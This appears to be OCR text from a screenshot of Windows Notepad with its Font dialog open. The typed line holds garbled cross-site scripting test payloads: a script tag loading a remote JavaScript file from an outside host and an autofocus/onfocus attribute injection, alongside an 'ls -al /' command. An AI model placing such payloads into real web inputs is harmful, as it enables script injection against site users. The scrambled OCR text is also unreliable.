 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0LS -AL /022:47 23/07/2019 ONFOCUS=jAvAscRIPT:ALERT123) AUTOFOCUS
Font
Font: Font style: Size:
Consolas Regular 11
Consolas Regular 11
Constantia Italic 12
Corbel Bold 14
Courier Bold Italic 16
Courier New 18
Ebrima 20
22
Sample
AaBbYyZz
Script:
Western
Ln 1, Col 114 100% Windows (CRLF) UTF-8